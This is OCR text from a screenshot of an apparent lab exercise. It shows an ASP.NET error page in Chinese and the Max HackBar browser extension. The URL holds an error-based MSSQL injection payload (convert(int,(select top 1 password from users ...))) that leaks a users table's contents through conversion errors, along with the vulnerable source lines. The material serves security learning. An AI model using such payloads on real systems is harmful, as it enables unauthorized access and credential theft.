 在将 varchar 值 'admin ' 转换成
192.168.159.135:8080/get.aspx?id=convert(int,(select
iP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'admin ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'admin ' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=convert(int,(select top 1 password from users where password!='saul520'))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
saulGoodman